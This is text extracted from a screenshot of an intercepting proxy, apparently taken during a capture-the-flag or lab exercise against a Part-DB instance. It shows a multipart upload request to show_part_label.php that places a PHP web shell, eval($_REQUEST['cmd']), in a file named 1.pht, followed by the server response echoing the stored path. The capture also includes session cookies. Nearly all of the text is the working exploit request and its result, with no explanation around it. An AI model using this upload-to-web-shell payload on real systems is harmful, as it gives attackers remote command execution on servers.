 Pretty Raw Hex \n
8 Origin:
http://eci-2zeej28zlnmt4laq26mt.cloudeci1.ichunqiu.com
9 Referer:
http://eci-2zeej28zlnmt4laq26mt.cloudeci1.ichunqiu.com/
show_part_label.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695880950,1695896582,1695989546,1696035717;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696037696;
Part-DB=pg3ud2kei51eutibrrdt6i1cd7;
tree_datasource_tree-tools=tools
13 Connection: close
14
15 ------WebKitFormBoundaryD1BYLt2h5V1aJmDb
16 Content-Disposition: form-data; name="logo_path"
17
18 data/media/labels/
19 ------WebKitFormBoundaryD1BYLt2h5V1aJmDb
20 Content-Disposition: form-data; name="logo_file";
filename="1.pht"
21 Content-Type: application/octet-stream
22
23 <?php
24 eval($_REQUEST['cmd']);
25 ?>
26 ------WebKitFormBoundaryD1BYLt2h5V1aJmDb--
27
Search... 0 highlights
Pretty Raw Hex Render \n
</div>
<div class="form-group row
">
<label class="col-md-3
col-form-label">
Path to logo:
</label>
<div class="col-md-6">
<input name="logo_path
" type="text" class="
form-control"
placeholder="e.g.
data/labels/logo.png"
value="
data/media/labels/1.pht
" >
<p class="form-text
text-muted">
You can enter a path
to a logo here. This
is displayed in the
lower left corner at
the height of the
barcode. Leave the
field blank to
deactivate the logo.
</p>
<p class="form-text
text-muted">
To use this function,
.pht 1 match